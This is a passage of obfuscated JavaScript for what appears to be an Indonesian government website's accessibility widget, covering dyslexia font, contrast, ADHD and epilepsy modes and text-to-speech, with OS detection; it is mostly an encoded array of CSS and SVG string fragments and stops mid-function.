8,8','XuDAr','014348-.40','517\x20l\x200,0\x20','2.79915293','614L13\x204.9','5\x2073.99609','xizyc','91-32.8025','4388-.6619','65625\x205.25','xHlVu',');\x0a}\x0a\x0a.act','nkab.go.id','\x2012\x2012\x22\x20wi','2.362383-.','5039062\x2018','\x202.34\x202.32','0-65.5\x202.7','273\x2080.356','litas_utam','tion:\x20row;','_2\x22></div>','\x2020.0314\x201','\x208px;\x0a\x20\x20co','dsb\x20{\x0a\x20\x20\x22w',':\x2072px;\x0a}\x0a','AtXok','\x20pointer;\x0a','34-.641678','\x22\x20fill=\x22no','removeClas','_svg_sroke','yout_bahas','odOhy','513672\x20C79','fat_hul_ar','-6.8721276','_1\x22></div>','umn_action','xASGZ','KBsVa','tant;\x0a\x0a}\x0a\x0a','85545-2.97','FvpjS','bilitas:ho','ht\x22>\x0a\x20\x20\x20\x20\x20','5\x208.056152','-57\x20216\x20-5','aDdIh','s:\x20center;','5|1|3|7|2|','_data_move','34136835.2','5|4',',3.4,2,5.4','n:\x20fixed\x20!','GuvNX','loading_un','4-8.192,44','4.1813307-','zkcUZ',':\x20-14px;\x0a}','8,1.259,4.','28\x20-4\x20-28\x20','opqwj','0.09798637','ck;\x0a}\x0a\x0a.ac','544699\x20-7.','-4.3,0-8.7','5.2,402.5,','rast_black','082c-10.28','ntent:\x20cen','=\x22M27,15.1','\x22\x20class=\x22c',';\x0a\x20height:','sUSBj','speechSynt','54.0433983','itas\x22>ADHD','}\x0a\x0a\x0a.circl','6,11.715,2','51523985\x209','#dropdown_','3-0.92-6.7','zWKqi','-89.6-91.3','\x20\x20padding-','MnfGR','th\x20stroke-','.2678884\x202','URBDF','72665-.328','.08.596467','.40405273\x20','YVIHA','litas_popu','E6\x22\x20transf','b/main/Dys','4|81|51|85','black_yell','linecap=\x22r','auqyS','ShQWg','\x20<line\x20fil','0\x20!importa','97609375\x201','8|10|14|12','AaOdX','3467\x20-11.0','dTcpL',':\x2050%;\x0a\x20\x20b','tr_content','55492-.000','8\x2071.79330','QgdnP','SHKli','bilitas,bo','64428.1127','\x20id=\x22Layer','\x209.1689453','wrNDD','NQAMB','21368\x20-0.0','532-8.044-','VLFxA','2.7\x20\x20\x20\x20c2.','112\x2079.183','black\x20!imp','hVOjU','IcFUF','12\x203\x2014\x20C2','09375\x2026.3','\x20color:\x20bl','390625\x2036.','.5687502c0','r\x22\x20x1=\x2214.','8\x202.154280','sleksia','VRHZc','17-1.759-0','Tqjdy','rder-botto','IVWCo','bilitas\x22\x20\x0a','85742\x2077.0','h:\x2030%;\x0a\x20\x20','OJzFk','891-.11620','avbtM','YnBCD','252221-.73','6\x201.912247','\x20\x20*\x20>\x20a\x0a\x20\x20','\x20C-7.51270','jEmoA','0.88905273','6598.06222','\x2215px\x22\x20hei','-0.0112600','.295-.708L',',366,224.6','h8c1.024,0','_color\x22\x20d=','aiKke','mns:\x20auto\x20','ellow\x20kont','1465\x2050.56','\x22active_ic','11863137\x20-','9,0.089-0.','></circle>','NVTiL','-9.9858398','736\x20C6.550','7Z\x22\x20fill=\x22','sabilitas:','65\x2010.5585','000pt\x22\x20hei','\x2027.946289','ns.org/ns#','CpOvI','128,224,12','526765-.44','\x22\x20x2=\x2220.2','3-.1897994','0.33937408','17.4z\x22\x20/>\x0a','gtWiY','1|0|2|4|3','mpHxx',':\x20450px;\x0a\x20','6C58\x2047.26','32969\x201.91','29|0|6|14|','0.92\x2019\x2025','JqtxL','class=\x22tex','1.5\x22\x0a\x20\x20\x20\x20\x20',':\x20white;\x0a}','17\x200\x2012\x205.','10px;\x0a}\x0a\x0a.','dow:\x200px\x200','-.00653612','2\x20-11.1093','vlBsx','DhLEa','-2V4\x20\x20C31,','crollbar\x20{','.958\x2016.63','lFwJl','44\x2072.8706','_column_ac','ong\x22>Saat\x20','ant;\x0a}\x0a\x0a.k','744\x2019.199','74402\x2043.9','4\x20C12.5714','jiJjF','EXGcm','\x20\x20fill:\x20no','\x20\x20fill:\x20rg','svg\x22\x20viewB','14\x2021.2728','21.5\x22\x20x2=\x22','049649\x201.6','->\x20grow\x20ef','3295785\x2079','769226\x200.9','kKwuo','idth=\x221.5\x22','2\x22\x20y1=\x2210\x22','7\x200\x200\x20Z\x20M-','\x20\x20border-r','w;\x0a\x20\x20borde','8.89905273','9.46696289','1.17110352','rsor_websi','2\x2060.21414','DYbpo','\x20*,#widget','.78243988\x20','\x22>\x0a\x20\x20\x20\x20<g\x20','mrtJu','.38818359\x20','9062\x2059.58','1\x20\x20!import','4873\x2077.02','idth=\x2250\x22\x20','BuTNU','.002-4.614','24.3881835','d=\x22M5.0966','MaskBottom','62\x202.69125','ication__c','RqxOD','g_color\x22\x20d','4461\x2072.81','iEUUD','01-2.43195','83\x206\x2018V46','id\x20transpa','405273\x2020.','3369366\x20-5','zfEkw','0.0132637\x20','9.65372068','roke-linec','65388.2444','\x0a30\x20-115\x208','\x2062.452880','120','5|6','wFIbR','#action_ad','1,14.1,36.','vehjX','51.25\x20120c','634229\x200.0','.97505188\x20',',0.021-1.4','us\x20Jakarta','YqlTi','\x20text-alig','transition','-5.1,20.5-','te;\x0a\x20\x20alig','\x0a\x0a.text_co','7406.49637','position:\x20','FHrPg','LveVo','ajPtk','iatLP','.8303222l.','\x2071.812624','375\x2049.388','7,17.4,0.1','\x20target=\x22_','.99474304\x20','ns:xlink=\x22','zRwZN','60133.1946','lxpLC','2\x20{\x0a\x20\x20widt','\x0a\x0a.active_','C22.981,2.','ZwZqt','classList','72-1.825,7','9241\x206.345','SaqrA','ion=\x221.1\x22\x20','w-y:\x20scrol','ZOLjG','0332\x2072.79','YImXM','color_4','ath\x20style=','62.8072742','idth:\x2015%;','8.74609375','Gamyd','17005859\x205','ius:\x2015px;','7708458\x20-8','VRBVx','92\x2014\x2025.8','468z\x22\x20/>\x0a\x20','zvsDi','87609375\x203','9299\x2051.70','bsite\x20','.100000,-0','WCrBe','an,\x0a\x20\x20\x20\x20\x20\x20','-8.648-7.1','438\x2050.779','PHJLJ','.2609L49.4','styleSheet','2,0.24c0.5','\x20y1=\x22108\x22\x20','79\x20-18\x20-12','=\x2268\x22\x20y2=\x22','7|2|4|6|3|','33264-.217','6357526\x2068','CCWoU','.31444449-','C33.029384','0.01029488','nxgFh',';\x0a}\x0a\x20\x20.box','331\x202.1173','leksia','.78197378.','49\x2024\x20-684','410,402.5z','le=\x22evenod','k_version_','er-box;\x0a\x20\x20','jhvyf','16.7395\x206\x20','14px','oke-lineca','olumn_laya','NFdBG','lass=\x22grou','itas\x22\x20id=\x22','136-.18188','s_v2','18359\x20-9.0','5s1.06875.','t\x20{\x0a\x20\x20\x20\x20wi','5366\x20C-9.8','C82.996093','120|144|55','VVsPq','\x2015px;\x0a\x20\x20p','68\x22\x20/>\x0a\x20\x20\x20','ntenttoolb','sQAVr','5567405\x2050','PbxVE','\x20-3.34\x2036.','BkUpZ','.1,22.4-22','.3H1.97395','11608667.5','kground:\x20r','500331\x2077.','69125366\x20C','cess_v4\x22\x20i','1\x201\x200\x200\x200-','5\x2011.09155','|43|5|99|1','fGcIo','.5744C19.6','9-7.795,9.','s_2_bg_bla','tent_dafta','EhlsT','\x0a.layout_b','r_svg_cont','\x229.08\x22\x20y2=','idget','RDdfq','6118164062','UqHFf','rXPMV','5467-.6880','\x20\x20c1.149,0','2\x2062.01513',';\x0a\x20\x20font-s','ext_icon\x22\x20','9\x2082.99609','\x20#0047ff;\x0a','eQAOr','3060841-1.','ding_1\x22></','nzhYE','.46294922\x20','GLLCp','05273\x20C-10','56176642\x207','0390625\x2047','box_icon_d','30363-.044','\x20\x20\x20</svg>\x0a','ing:\x20auto;','n_widget\x20{','list_conte','\x20Z\x20M2\x202\x20C2','90625,6.59','\x20id=\x22text_','-105z\x22\x20/>\x0a','hasClass','5.5211767c','.01025391\x20','20.291-3.4','=\x221.5\x22\x20y1=','6-11.718c3','90625\x2064.7','PiQsL','VvcJo','l-41.85,41','ypFcf','85934082\x20-','\x20-7.003906','dth=\x22100%\x22','\x2060px;\x0a\x20\x20b','56881851\x200',':\x2050px;\x0a\x20\x20','891767-.33','0,\x200,\x200.4)','1582\x200.996','\x20C79.14298','zGRYF','04586494-.','_3\x22></div>','375\x22\x20x2=\x221','\x20<svg\x20clas','6980881\x2072','12.2-3.4-1','3|0|4|1|2|','-4.66\x2039\x20-','5\x201.893192','135','5\x2031.94405',',\x20*\x20>\x20p','\x20class=\x22ac','ti\x20active_','5278-.4517','QeAbe','4,22.4s-10','.51469448\x20','113281\x20C-8','6818-1.073','7974548\x20C5','\x20box-shado','dCrzN','4\x20-11.1503','zscSo','color_3\x22\x20d','3.69637405','-1.6162075','5-.2951795','\x2017.7168\x202','-5.6925949','kGGiY','</path></s','x\x27\x20height=','ansparent;','_line','-6.5,4.3-1','bWBCJ','h\x20class=\x27a','\x20-59\x2014\x20-9','fill=\x22none','UoTck','_aksesbili','1\x20C-11.727','01\x20-0.0922','5-4-32.75\x20','M0\x200\x20C25.0','iAima','0.341-8.71','c9.4,0.4,1','9708679\x2064','-color:\x20wh','06.9l130.6','1029488\x201.','XMMZU','p]:hover:b','xJkaq','ht:\x2080px;\x0a','767\x2072.856','2\x205.207,8.','371094\x20-11','3-14.095v-','ight:\x20bold','=\x223.71\x22\x20x2','xgFMf','35-2.129-2','100%;\x0a\x20\x20he','GLVyn','CvUNh','YCUuo','l:\x20none;\x0a\x20','4\x22\x20id=\x22str','rator:\x20SVG','1133\x2012.18','xWeVI','#reset_pen','04199219\x20C','HURtU','.8284\x207\x2011','-12.363906','MigDa','03Z\x22>\x0a\x20\x20\x20\x20','3|0|4|2|1','BKoXT','4\x2057\x20-216\x20','0|4|2|3','264\x2017.030','\x20\x20font-wei','-5-3.5\x200-8','\x20\x20\x20margin-','roup_title','051-.19359','739\x200.2268','h\x20class=\x22a','17\x20C5.1758','black','031164-.36','kdYxm','15234\x20C-11','4.996\x20\x20\x20c2','\x200\x205\x20C0\x203.','17.186\x2019.','-1.5016766','34\x20C-11.31','ess_v2','ms:\x20center','.form_all_','xUDzi','rpZNk','73135-.181','20452728\x206','lZwlW','236221\x20-4.','2547618-.1','.871-9.953','wBGfq','812,32.067','4\x201.705917','vdOgz','8.594,2.26','|2|12|9|1|','QUVvB','.6,0,13.2-','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','-40\x2052\x20-27','ine\x20fill=\x22','M33.9\x2014.1','1,11.246,1','9.2890625\x20','ox_icon_di','e\x22\x20fill-ru','rquzL','13345.2371','ZWdcg','60328.9156','bDzXT','aria-expan','\x2014px;\x0a\x20\x20m','1791\x201.924','3666992\x206.','1.00390625','brcsU','w3.org/200','3\x20-4\x2023\x20C-','\x2022.476093','5273\x2082.99','enter;\x0a\x20\x20p','mIYwD','03765.7358','qBSCt','torAll','\x20C-11.3405','\x204.1\x209.9l1','n_reset_di','_klise,#sv','\x20\x20width:\x201','aqrry','-80\x2065\x20-94','ukFaZ','56.4,56.4,','\x22>Menu\x20Aks','8261-.7229','_4_bg_blac','ss=\x22svg_ic','0v2h-4zM8\x20','.0221644\x20-',',\x2080,\x200.9)','-.01929473','action_but','5,3.399\x202.','p\x20*,.class','sor\x22>\x0a\x20\x20\x20\x20','.123,7.879','5\x2021.33\x20-2','lay:\x20inlin','multipart/','365.140052','%\x20!importa','08L10.589\x20','YMXrH','594\x2017.647','cHhOb','64498901\x20-','lZSDw','zM0\x20416l0.','tas\x22)','.02447905\x20','\x20U+1C80-1C','fqFJb','86.2077853','6c.0030732','0847\x2013.34','679,9.076,','tulrx','8-5.2,18.4','\x22M216,140H','_color_1\x22\x20',',1,0-2h2a1','995721.000','224-126.6\x20','168\x2043.970','\x2048\x22\x20width','M7,6A1,1,0','ed\x20!import','litas\x22\x20str','5592\x202.983','-0.3894026','\x20C46.29329','161308.095','u_permohon','\x20C79.71775','7.4453\x2049.','\x20\x20stroke-l','0.95405273','1328\x2016.83','Qliie','0567702-.6','WvNDC','\x20C73.99\x200\x20','1.5\x22></cir','dius:\x205px;','6685.57466','609375\x2018.','_light,#sv','17358\x203.99','OYUtl','39-.018128','ey_scale\x20.','0466642.38','75495\x20-11.','g\x20fill=\x22#0','zDpOI','inter\x20!imp','4\x2074\x202\x20C50','EsGON','kVLIi','30.4040527','136','\x20C1.222378','epilepsi\x22>','\x20C56.50138','b\x20{\x0a\x20\x20disp','5px','\x2212\x22\x20x2=\x221','36|86|102|','_light\x22\x20pr','44\x2058.7173','tlXcP','405273\x2076.','kYCym','gn-items:\x20','ext_tengah','\x0a}\x0a\x0a.name_','\x22\x20ry=\x2222.4','-.4179393l','1c-6.569-1','10.5\x22\x20y2=\x22','yaQuN','.27910156\x20','6|4|8|5','GET','\x2043.048416','s=\x22text_li','148','6-4.76-5.8','fuTJw','s=\x22http://','\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','radius:\x205p','cle_single','2.2798303.','g\x20id=\x22svg_','pibwM','.icon_list','21,2.177c3','abu','_cursor_po','waWYo','L262,31z\x22\x20','fvohV','6|1','.1982378.0','arzVd','4.6-0.4-6.','5,83.338-1','9982-.1118','RmQDd','bPDMp','0.448,71.9','23.0213442','0.21655273','srdRb','iKBvU','bjqWK','.2\x2076\x2020\x20C','359\x20-9.982','lcDeF','-8\x27%3F%3E%','jnhRu','SdvoC','0.05071973','luwvJ','reset-peng','n-bottom:\x20','vtQFN','ation_link','0938\x2016.42','d-color:\x20r','KXynL','\x20C66.76980','xdOqI','>\x20\x0a\x20\x20\x20\x20<pa','525696\x201.6','jILjl','VSBie','\x20\x20\x20\x20\x20Dafta','039962.080','l:\x20rgb(0,\x20','.60215483-','.97609375\x20','not(\x22.btn-','CTKNa','rcle_akses','RsxmN','viewBox=\x220','11.4908136','6-0.006c0.','JzsGN','9858398\x20C-','2.213-11.6','5191406\x2015','359\x20C-13.6','bilitas\x20ac','\x2024\x2024\x22\x20wi','263c2.1476','121','86914\x20C0.9','43988\x20-1.5','complete','TwHWI','skIuq','9\x20C21.7560','126858\x208.6','0\x22\x20xmlns=\x22','er,.column','ic\x20Bold','61\x20C-4.804','032,3.935\x20','00000,129.','permohonan','g_4\x22></div','n_svg_srok','119-.28778','uJedg','IxgAg','5273\x20Z\x20\x22\x20f','62\x202.86825','OecgX','con_svg_co','38552.4944','674\x2080.165','l\x20>\x20.style','\x2055.7815Z\x22','t_garis_ba','97768249.2','dth:\x20215px','05273\x20-11.','29215\x207.13','.639,39.80','047ff\x0a}\x0a\x0a.','ctRatio=\x22x',',-2\x20h\x20-25\x20','.78425262\x20','92\x205.41522','onan,.colu','gKSJP','nt;\x0a}\x0a\x0a/*\x20','=\x2288\x22\x20x2=\x22','csWtI','\x2076.527343','KJtnA','c0\x20.602680','542\x200,8.51','\x20</div>\x0a\x20\x20','round-colo','mportant','IVrRW','CZbHI','98339-.549','.72\x2074\x207.4','5h2.896875','e\x20class=\x22i','iPad','AThIv','607\x2072.732','9\x20C78.6460','huOtE','lid\x20rgb(0,','11\x20-0.1121','.58818359\x20','enter;\x0a\x20\x20j','x;\x0a\x20\x20color','ll:\x20white;','666992\x2067.','attr','LiQMM','2\x27);\x0a\x20\x20uni','02\x2079.3204','7969\x20C79.8','-index:\x2099','706\x209.6344','RdFuV','mn;\x0a\x20\x20bott',';\x0a\x20\x20box-sh','data_move_','2.179,1.28','51609375\x202','EOfdN','zZCgn','tPkGT','AfyUa','.07819423\x20','195.511988','29z\x22\x20/>\x0a\x20\x20','48894.6831','50526,30.1',';\x0a\x0a\x20\x20}\x0a\x0a\x20\x20','s\x22\x20id=\x22act','kontras','.1c3.5,0,6','66371094\x20-','t:\x20center;','EVyvv','.61876953\x20','PRRsg','fvQkK','ZdQUj','0|2|5|6|4|','ADHD\x20Profi','viLeM','.5036651-1','wDrSB','sdvmJ','oHODZ','troke-widt','ht:\x2010vh;\x0a','xt_persegi','e_mobile\x20{','RkTxV','4|0|2|3|1','eaZkj','LmRwt','2\x2079.93872','ursor_mask','ptical-siz','ap:\x2018px\x201','003V7.003a','106\x20-0.075','\x20</span>\x0a\x0a','\x2019H8.8411','.46443,14.','\x20\x20\x20\x20c2.9,8','sbXOM','s=\x22svg_ico','-28.991c0.','bar\x20',',-5.839\x201.','.20949219\x20','81\x208.76683','.tooltip_d','idth=\x2217\x22\x20','\x20Tidak\x20Ter','\x20C28.38\x200\x20','.517\x200,-8.','.725-0.206','4.63316\x202.','ldipK','rPTSX','XjRca','bHYYF','42\x201.80826','93-0.009c6','14819\x200.99','mxZvf','=\x22id_perke','bwbpo','lRCpY','_menu_disa','.973,7.771','iNHxq','94\x2014.0907','rx=\x2222.494','rfgkE','\x20C-7.47780','opacity:\x201','qSxtT','\x20\x20!importa','ke:\x20black;','vGQyx','\x20\x20<svg\x20fil','wVmrM','rata1','\x20\x20\x20\x20\x20</g>\x0a','ration-col','3.93295785','4|5|8|2','.53609375\x20','16Z\x22\x20/>\x0a\x20\x20','navigator','59.2881835','zEFmk','tip]:after','46.9139859','yZmwe','YoWND','AAYyI','685\x20\x20\x20c1.5','one\x22>\x0a\x20\x20\x20\x20','\x0a\x20\x20box-sha','CrtyY','NPzsl','tp://www.w','09-.293230','JFiIG','72751\x2067.0','\x2053.689939','IyElM','.911,9.161','\x20-100\x20250\x20','qOrjF','\x0a\x20\x20positio','\x20border-ra','FIGqn','9.24\x2016\x200\x20','5\x2064.36553','\x20rgba(0,\x200','4.1011948\x20','7\x2013.34719','ilCki','dZnJu','gYBVZ','9111647\x2066','WIkfd','ule=\x22nonze','gNjGh','.34\x20-1\x2020\x20','2830722\x2065','99999\x20!imp','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<','625\x2020.734','5.41522637','-3.5,0-7-1','DHtzP','JYvBd','9.18541647','44142573\x200','.82930278.','litas:hove','855469\x20-11','4,73.641,1','43-.526703','=\x22garis_sc','69\x20-0.0102','ction_stri','.9-4.1ZM4\x20','5\x20-0.01214','6270061\x2075','-show-tool','ouse_new','.138\x20\x20\x20c-4','255);\x0a\x20\x20wi','835325\x201.0','-0.3-5.2-0',';\x0a\x20\x20positi','128\x2054.644','-2.3703083','.41421\x202.5','33\x20-2.324,','56136-.148','70838\x200c.8','yout_grid_','=\x22M0\x200\x20C1.','\x0a\x20\x20width:\x20','iv>\x0a</div>','74613752\x207','6.46\x200\x200\x20Z','76,18.031,','active',',13.5-12.7','05469\x2079.7','\x20id=\x22dropd','-switch-in','72773447\x206','ight:\x2010px','width=\x2250\x22','5554,23.90','adhd','.197,1.991','xxSCf','3|8|6|2|9|','ght:\x201.5em','.00919307-','k_white\x20{\x0a','50146484\x20C','vg\x20id=\x22svg','on:\x20row;\x0a\x20','or:\x20rgb(0,','iYiFu','30598\x20-11.','LqUJb','zkmTr','09-1.89731','775391\x2014.','TxIYO','.00293533\x20','left:\x2010px','342-6.143,','\x20C77.01180','3-2.7c-9.1','YYPVO','7768554687','e:\x20normal;','311.166945','64,55.6106','66.4904741','slexic\x20Bol','C5.1850482','8661.06911','383-6.2003','h=\x2250\x22\x20hei','568359\x20C-9','497248.075','yEFYY','82\x2019.4296','ltDyL','6\x2077.18359','\x22box_colum','9.30804382','854424\x200-.','.18188432\x20','x2=\x2218.99\x22','1.00731799','000)\x22\x20fill','625\x2012.591','921Zm-3.42','QNntZ','1.13123083','XQwiE','r:\x20white;\x0a','0547\x2066.16','cLaKH','\x20.icon_svg','DyRve','xt_cek_ver','765625\x2016.','03974317.5','_widget\x22\x20i','t;\x0a\x20\x20trans','72737,10.2','0001063v.1',',57.82942,','ZHptu','2\x200\x205.44\x200','28.9634768','action_net','UBcZv','OiEMe','DTRMG','09375\x2048.7','81649-.229','\x20999999999','6.76980881','\x2069.996093','5313\x201.416','e(1\x201)\x22>\x0a\x20','290989-.70','kitTQ','mcROM','\x22\x20fill=\x22#E','YUbuE','lpqvX','11.25\x22\x20x2=','61\x2015.2616','uHyNa','5-.6261837','\x2088vh;\x0a\x20\x20}','97461\x2079.1','|2|4','mHaNX','ofil_dsb\x20{','76\x200,8.518','ynwse','liQMq','WRHzN','55);\x0a}\x0a\x0a.g','color_1','ZwDgz','ng_unproce','40894\x20-0.0','src','GswaZ','412\x207H8.84','rbYjI','.com/fathu','MCrgU','6H192a8,8,','LqhwM','-8.0039062','k_creator\x22','7.00390625','25\x209.5\x200.2','r\x20{\x0a\x20\x20tran','rIxOS','nXlgl','POST','\x200.9848145','28495811c0','4\x2064\x22\x20\x20xml','209\x20-5.973','.89437301\x20','HnORr','-14.082,14','8596\x20-0.09','ETtha','73.5092168','lecolumnso','6,\x20216,\x20.4','ywxAI','UzYOT','04370117\x205','443013.008','181-3.5802','sition','troke=\x22cur','ox_name_me','whATo','\x20\x20box-shad','ass=\x22conte','38531248-.','\x20black\x20!im','86328\x20-11.','isan_line_','1\x206.345538','-590\x200\x20-59','558672-.66','DxDbs','serve\x22\x20xml','-color','KRJqw','con_disabi','\x2079.280819','.1745867-.','7558.67678','line_baris','\x20path','as\x20.icon_s','rocess_v2\x22','kRExW','\x2071.805620','0.144-1.41','b_element','10.5903320','8359\x20C81.9','KGpfm','5.16661103','hJgOc','63.8909927','3\x20-0.02104','27\x201.09125','92,3.696,9','57.8L225,2','.8,94,209.','75\x2042.5040','62109\x20C55.','9\x201.888317','sap/3.12.5','oCvBv','\x20font-size','118','63.8004882','11607118.2','3-9.263309','\x20\x20}\x0a\x0a\x20\x20.co','6\x2012.6361L','IGEgI','.000000,74','invert(100','47c.043246','UkgMw','x;\x0a\x20\x20displ','\x206.01811\x204','91736\x20C-6.','068359\x20C-1','UHZWj','.15187\x2010.','.70449219\x20','tainer,.sl','_daftar_ac','2|5','oke-width=','\x0a\x20\x20font-st','h:\x2090%;\x0a\x20\x20','t_bottom_d','26.6289210','idHzj','gaturan_al','HFyGv','7-0.61,5.1','tLZRt','l_arrow:af','\x0a}\x0a\x0a.box_p',':\x20700;\x0a\x20\x20f','281\x200\x2072.8','w:\x200\x200\x205px','dayVx','zRXYl','818359\x20C46','\x2025\x20c\x200,0\x20','.row_colum','5076177\x2071','.25v-2.012','cYkQm','HBGul','x\x20#fff300;','\x20.group_bo','th=\x221.5\x22\x0a\x20','hMlqa','qeDFL','956-.12757','=\x224.62\x22\x20y2','pDmAG','CdoUy','43206-.606','\x20\x20bottom:\x20','\x20xml:space','IGOpu','53-.045312','\x20x1=\x227.25\x22',',31,262,31','uXHWS','1\x20C76.6057','x=\x220\x200\x20234','461293\x201.1','class=\x22str','.41\x20-5\x2028.','3-.4044098','100%;\x0a\x20\x20ov',',0.195,12.','9058C17.18','ass=\x22circl','PMiCs','lass=\x22row_','57.1227\x2051','=\x2268\x22\x20/>\x0a\x20','t;\x0a}\x0a\x0a.rat','22237869\x20-','0.01214539','\x22\x20viewBox=','3|4','y:\x200.5;\x0a\x20\x20','opacity:\x200','nsform:\x20tr','97348846\x201','ner\x22)','119\x0a150\x2014','BUYVZ','wPxei','ue-Toastif','98,10.796,','qgxXx','.9538501-.','ius:\x205px;\x0a','n:\x20column;','\x20-74\x20256\x20-','isabilitas','_move_curs','tBYQN','06675781\x201','e:\x2018px;\x0a\x20','18359375\x201','white','\x20\x20c0.927-4','469\x20-2.792','ajax','35-23.958l','47047371\x20-','obkPB',':\x2045vw\x20!im','\x27active_ic','88\x22\x20y2=\x2218','.3-16.2-3.','nGVPZ','om:\x200;\x0a\x20\x20z','73\x20C-8.310','dnViE','VBoFU','m:\x200;\x0a\x20\x20he','14.2535937','.icon_svg_','08\x20-0.0122','125\x202.1452','\x200.9989309','s=\x22box_cir','WinCE','7774.40160','duration','61407c0\x20.6','portant;\x0a\x20','9.86270061','79138179\x207','2.1914777.','lumn;\x0a\x20\x20fo','3\x2057.43359','erbesar_te','2|0|11|1','231514.059','wABOj','2\x204.79\x22\x20/>','85-15.446,','UBUPF','77.6723205','scale_colo','ntras','05\x2057.8057','odqpq','2614L1\x204.9','x;\x0a\x0a\x20\x20}\x0a\x0a\x20','sition\x20\x20\x20:','4|52|19|10','ter;\x0a\x20\x20\x20\x20g','smed,#widg','MrcLL','color_4\x20{\x0a','\x20\x20rgba(59,'];_0x3a15=function(){return _0x4347b0;};return _0x3a15();}function callfunction(_0x5c0700){var _0x2f5c16=_0x4314ef,_0x493ebf={'ZoGWl':function(_0x570154,_0x4766e7){return _0x570154(_0x4766e7);},'tzLaH':_0x2f5c16(0x76a)+'le','YxqVk':function(_0x3dac5e,_0x34d285){return _0x3dac5e!=_0x34d285;},'VleRP':function(_0x3367ee,_0x4dfaa1){return _0x3367ee==_0x4dfaa1;},'bjyqw':function(_0x14898e,_0x41a92d,_0x21827f){return _0x14898e(_0x41a92d,_0x21827f);},'ZwSRB':function(_0x84f8fd,_0x5f2856){return _0x84f8fd(_0x5f2856);}},_0x52d346=localStorage[_0x2f5c16(0x2dda)](_0x493ebf[_0x2f5c16(0x1e99)]);_0x493ebf[_0x2f5c16(0x21c9)](_0x52d346,null)&&_0x493ebf[_0x2f5c16(0x23b2)](_0x52d346,'on')?_0x493ebf[_0x2f5c16(0x1a5d)](setTimeout,()=>{var _0x24fc67=_0x2f5c16;_0x493ebf[_0x24fc67(0x203a)](speachmobile,_0x5c0700);},-0x3*0xb83+-0x3*0x34b+0xb27*0x4):_0x493ebf[_0x2f5c16(0x2e1f)](speach,_0x5c0700);}function getOS(){var _0x39cbba=_0x4314ef,_0x535f72={'KSOFv':_0x39cbba(0xe30),'dOPVh':function(_0x13450d,_0x289352){return _0x13450d>_0x289352;},'aDdIh':_0x39cbba(0x363),'LEdad':function(_0x47a861,_0x1ea555){return _0x47a861>_0x1ea555;},'RjbWU':_0x39cbba(0x100f),'zvOou':_0x39cbba(0x61f),'xIGGo':_0x39cbba(0x2b0b),'njnsZ':_0x39cbba(0x2deb),'VyIVo':_0x39cbba(0x776),'qTrGR':_0x39cbba(0x1b85),'nGbDD':_0x39cbba(0x4e9),'uWdkA':_0x39cbba(0x1c29),'ApVDH':_0x39cbba(0x348a),'tBYQN':_0x39cbba(0xdbd),'MVzRg':_0x39cbba(0x328b),'FaZHQ':_0x39cbba(0x81d),'TsCOY':function(_0x53ea92,_0x25103b){return _0x53ea92!==_0x25103b;},'eaZkj':_0x39cbba(0x5bc),'tTtGE':function(_0x43847a,_0x4c1c93){return _0x43847a!==_0x4c1c93;},'Dhmbb':_0x39cbba(0x1a54),'rwmfx':_0x39cbba(0x2a2f),'tRXLc':_0x39cbba(0xeaa)},_0x3e65e4=_0x535f72[_0x39cbba(0x22e1)][_0x39cbba(0x559)]('|'),_0x46e17b=-0xc3*0x15+0x7f4+0x80b;while(!![]){switch(_0x3e65e4[_0x46e17b++]){case'0':return _0x3d031f;case'1':var _0x31bf13=_0x535f72[_0x39cbba(0x19df)](navigator[_0x39cbba(0x1fa3)][_0x39cbba(0x1589)](_0x535f72[_0x39cbba(0x2f66)]),-(0x448+0x1*-0x9ea+0x5a3));continue;case'2':var _0x46f502=_0x535f72[_0x39cbba(0x207c)](navigator[_0x39cbba(0x1fa3)][_0x39cbba(0x1589)](_0x535f72[_0x39cbba(0x98c)]),-(-0x8e*-0x11+0x263c+-0x2fa9));continue;case'3':var _0x2b6cb2=window[_0x39cbba(0x32ff)][_0x39cbba(0x1fa3)],_0x1785f4=window[_0x39cbba(0x32ff)]?.[_0x39cbba(0x3f9)+_0x39cbba(0xf3a)]?.[_0x39cbba(0x4a5)]||window[_0x39cbba(0x32ff)][_0x39cbba(0x4a5)],_0x56a35f=[_0x535f72[_0x39cbba(0x2e01)],_0x535f72[_0x39cbba(0x2257)],_0x535f72[_0x39cbba(0x2371)],_0x535f72[_0x39cbba(0x2e95)]],_0x1a801a=[_0x535f72[_0x39cbba(0x368)],_0x535f72[_0x39cbba(0x2a46)],_0x535f72[_0x39cbba(0x2b36)],_0x535f72[_0x39cbba(0x2cfd)]],_0x2ba891=[_0x535f72[_0x39cbba(0x346f)],_0x535f72[_0x39cbba(0x12db)],_0x535f72[_0x39cbba(0x23ee)]],_0x3d031f=null;continue;case'4':if(_0x535f72[_0x39cbba(0x26f2)](_0x56a35f[_0x39cbba(0x1589)](_0x1785f4),-(0x197f+0x23d+-0x1f*0xe5)))_0x3d031f=_0x535f72[_0x39cbba(0x32c5)];else{if(_0x535f72[_0x39cbba(0x999)](_0x2ba891[_0x39cbba(0x1589)](_0x1785f4),-(-0x231f+-0x14*-0x131+0xb4c)))_0x3d031f=_0x535f72[_0x39cbba(0x1997)];else{if(_0x535f72[_0x39cbba(0x999)](_0x1a801a[_0x39cbba(0x1589)](_0x1785f4),-(-0xb*0x319+0xa91*-0x3+0x41c7)))_0x3d031f=_0x535f72[_0x39cbba(0x2b36)];else{if(/Android/[_0x39cbba(0x715)](_0x2b6cb2))_0x3d031f=_0x535f72[_0x39cbba(0x147d)];else/Linux/[_0x39cbba(0x715)](_0x1785f4)&&(_0x3d031f=_0x535f72[_0x39cbba(0x2272)]);}}}continue;}break;}}function strip_loading_v2(_0x26f1cc,_0x275ca7,_0x416408){var _0x2321c2=_0x4314ef,_0x42c213={'Ssdsd':function(_0x86eac6,_0x30f33a){return _0x86eac6==_0x30f33a;},'GkSTP':_0x2321c2(0x130e),'GcBkb':function(_0x568b8,_0x10fcea){return _0x568b8(_0x10fcea);},'lGDfB':function(_0x591070,_0x135945){return _0x591070(_0x135945);},'jRNno':function(_0x795a6c,_0x463d46){return _0x795a6c+_0x463d46;},'IVWCo':_0x2321c2(0x4c5),'Ycpno':_0x2321c2(0x1ec0)+_0x2321c2(0x882)+_0x2321c2(0x316b),'NQAMB':function(_0x45afbe,_0x46cb1e){return 